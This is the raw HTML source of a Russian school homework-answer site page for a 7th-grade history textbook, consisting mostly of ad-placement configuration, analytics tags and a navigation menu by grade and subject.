"+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><noscript><div><img alt="Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина (решебник) - GDZwow" title="Вопросы к странице 140- ГДЗ по Истории 7 класс Учебник Юдовская, Баранов, Ванюшкина (решебник) - GDZwow" src="https://mc.yandex.ru/watch/39977385" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"6770","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":"4","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-1 -->\n<div id=\"yandex_rtb_R-A-6831904-1\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-1\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-1\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6771","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-3 -->\n<div id=\"yandex_rtb_R-A-6831904-3\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-3\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-3\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-5 -->\n<div id=\"yandex_rtb_R-A-6831904-5\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-5\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-5\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6772","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-7 -->\n<div id=\"yandex_rtb_R-A-6831904-7\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-7\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-7\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".page-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" page-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6773","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-9 -->\n<div id=\"yandex_rtb_R-A-6831904-9\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-9\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-9\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183711","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-17 -->\n<div id=\"yandex_rtb_R-A-6831904-17\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-17\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-17\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183712","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-19 -->\n<div id=\"yandex_rtb_R-A-6831904-19\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-19\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183713","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-21 -->\n<div id=\"yandex_rtb_R-A-6831904-21\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-21\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183714","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-23 -->\n<div id=\"yandex_rtb_R-A-6831904-23\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-23\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6774","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-11 -->\n<div id=\"yandex_rtb_R-A-6831904-11\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-11\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-11\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183716","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6775","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"2","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-2 -->\n<div id=\"yandex_rtb_R-A-6831904-2\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-2\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-2\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".entry-title","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" entry-title \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6776","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-4 -->\n<div id=\"yandex_rtb_R-A-6831904-4\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-4\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-4\"\n\t})\n})\n<\/script>\n\n<!-- Yandex.RTB R-A-6831904-6 -->\n<div id=\"yandex_rtb_R-A-6831904-6\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-6\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-6\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"6778","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-10 -->\n<div id=\"yandex_rtb_R-A-6831904-10\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-10\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-10\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183717","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-18 -->\n<div id=\"yandex_rtb_R-A-6831904-18\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-18\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-18\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"2","document":"true"}},"content":[],"user":[]},{"id":"183718","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-20 -->\n<div id=\"yandex_rtb_R-A-6831904-20\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-20\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"3","document":"true"}},"content":[],"user":[]},{"id":"183719","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-22 -->\n<div id=\"yandex_rtb_R-A-6831904-22\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-22\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"4","document":"true"}},"content":[],"user":[]},{"id":"183720","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-24 -->\n<div id=\"yandex_rtb_R-A-6831904-24\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-24\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".img_link","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" img_link \")]","n":"5","document":"true"}},"content":[],"user":[]},{"id":"6779","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"тест adsense\/mytarget","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-12 -->\n<div id=\"yandex_rtb_R-A-6831904-12\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-12\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-12\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".site-footer-container","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" site-footer-container \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"183722","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"","turned":"true","html":{"code":"<div id=\"via_105579_4570\"><\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"after","selector":"p:has(img)","xpath":".\/\/p[count(.\/\/img) > 0]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6780","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"\n<script type=\"text\/javascript\">\n  VK.Widgets.Comments('vk_comments');\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_comments","xpath":".\/\/*[@id=\"vk_comments\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"6781","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n<script type=\"text\/javascript\">\nVK.Widgets.Group(\"vk_groups\", {mode: 4, wide: 1, height: \"300\"}, 199591064);\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"#vk_groups","xpath":".\/\/*[@id=\"vk_groups\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7519","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_4":{"id":4,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-6831904-13 -->\n<div id=\"yandex_rtb_R-A-6831904-13\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-13\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-13\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_1","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_1 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7520","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_2":{"id":2,"name":"","minwidth":720,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-14 -->\n<div id=\"yandex_rtb_R-A-6831904-14\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-14\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-14\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-15 -->\n<div id=\"yandex_rtb_R-A-6831904-15\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-15\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-15\"\n\t})\n})\n<\/script>\n<\/div>\n\n<div class=\"flatPM_sidebar\" data-top=\"76\">\n<!-- Yandex.RTB R-A-6831904-16 -->\n<div id=\"yandex_rtb_R-A-6831904-16\"><\/div>\n<script>\nwindow.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-6831904-16\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-6831904-16\"\n\t})\n})\n<\/script>\n<\/div>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".flat_side_2","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" flat_side_2 \")]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"7650","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!--AdFox START-->\n<!--yandex_babysgames-->\n<!--Площадка: gdzwow.com \/ * \/ *-->\n<!--Тип баннера: viads gdzwow-->\n<!--Расположение: низ страницы-->\n<div id=\"adfox_170144138022972791\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 290920,\n            containerId: 'adfox_170144138022972791',\n            params: {\n                pp: 'i',\n                ps: 'fziy',\n                p2: 'isos'\n            }\n        })\n    })\n<\/script>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","type":"sec","hide":"","cross":"false","timer":"false","timeout":"0","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]},{"id":"251623","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<script src='https:\/\/ru.viadata.store\/v2\/comm_min.js?sid=105579' async><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"1","hide":"","type":"sec","cross":"false","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"false","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter -->\n<script type=\"text\/javascript\" >\n   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n   (window, document, \"script\", \"https:\/\/mc.yandex.ru\/metrika\/tag.js\", \"ym\");\n\n   ym(39977385, \"init\", {\n        id:39977385,\n        clickmap:true,\n        trackLinks:true,\n        accurateTrackBounce:true,\n        webvisor:true\n   });\n<\/script>\n<!-- \/Yandex.Metrika counter -->\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-4135997202708750\"><\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\" data-ad-client=\"ca-pub-6488191624265511\"><\/script>\n\n<script async src=\"https:\/\/cdn.adrun.ru\/js\/ssp.js\"><\/script>\n\n<!-- Yandex.RTB -->\n<script>window.yaContextCb=window.yaContextCb||[]<\/script>\n<script src=\"https:\/\/yandex.ru\/ads\/system\/context.js\" async><\/script>\n<script async src=\"https:\/\/yandex.ru\/ads\/system\/header-bidding.js\"><\/script>\n\n<script type=\"text\/javascript\" src=\"https:\/\/vk.com\/js\/api\/openapi.js?168\"><\/script>\n\n<script type=\"text\/javascript\">\n  VK.init({apiId: 7526853, onlyWidgets: true});\n<\/script>\n\n<script>\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\n\n  ga('create', 'UA-85130323-1', 'auto');\n  ga('send', 'pageview');\n\n<\/script>\n\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    

<style>
    .parcels-widget {
        min-width: 312px;
        min-height: 210px;
        width: -moz-available;
        width: -webkit-fill-available;
    }
</style>
</head>

<body class="post-template-default single single-post postid-183659 single-format-standard wp-embed-responsive sidebar-right">




<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://gdzwow.com/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск..." value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://gdzwow.com/"><img src="https://gdzwow.com/wp-content/uploads/2020/07/gdzwow-logo.png" alt="GDZwow"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full">
        <div class="main-navigation-inner full">
            <div class="menu-top-menyu-variant-2-container"><ul id="header_menu" class="menu"><li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6505"><a href="https://gdzwow.com/1-klass">1 класс</a>
<ul class="sub-menu">
	<li id="menu-item-208792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208792"><a href="https://gdzwow.com/1-klass/anglijskij-yazyk-1">Английский язык</a></li>
	<li id="menu-item-6506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6506"><a href="https://gdzwow.com/1-klass/okruzhayushhij-mir-1">Окружающий мир</a></li>
	<li id="menu-item-6582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6582"><a href="https://gdzwow.com/1-klass/matematika-1">Математика</a></li>
	<li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6539"><a href="https://gdzwow.com/1-klass/russkij-yazyk-1">Русский язык</a></li>
	<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7561"><a href="https://gdzwow.com/1-klass/literaturnoe-chtenie-1">Литературное чтение</a></li>
</ul>
</li>
<li id="menu-item-6273" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6273"><a href="https://gdzwow.com/2-klass">2 класс</a>
<ul class="sub-menu">
	<li id="menu-item-6286" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6286"><a href="https://gdzwow.com/2-klass/anglijskij-yazyk-2">Английский</a></li>
	<li id="menu-item-6287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6287"><a href="https://gdzwow.com/2-klass/matematika-2">Математика</a></li>
	<li id="menu-item-6288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6288"><a href="https://gdzwow.com/2-klass/russkij-yazyk-2">Русский язык</a></li>
	<li id="menu-item-6290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6290"><a href="https://gdzwow.com/2-klass/okruzhayushhij-mir-2">Окружающий мир</a></li>
